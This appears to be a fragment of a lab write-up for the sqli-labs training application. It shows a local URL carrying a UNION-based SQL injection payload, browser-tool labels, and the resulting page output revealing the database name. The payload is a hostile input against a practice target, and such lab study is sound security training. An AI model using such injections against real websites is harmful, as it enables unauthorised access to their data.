 http://127.0.0.1/sqli-labs-master/Less-1/?id=' union select 1,database(),3  --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:3